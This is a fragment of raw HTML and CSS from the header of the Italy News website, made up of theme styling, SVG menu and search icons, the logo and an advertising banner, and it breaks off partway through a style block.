<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:60px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 0px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><a href="https://amzn.eu/d/9doiJkf" target="_blank"><img src="https://www.italynews.it/wp-content/uploads/2024/10/bannerdapubblicare-7bis.png"></a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_36{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_36{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdi_39{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39 .tdb-menu>li{margin-right:5px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:5px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li{margin-right:4px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:4px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_39 .tdb-menu>li.current-menu-item>a:after,.tdi_39 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_39 .tdb-menu>li.current-category-ancestor>a:after,.tdi_39 .tdb-menu>li:hover>a:after,.tdi_39 .tdb-menu>li.tdb-hover>a:after,.tdi_39 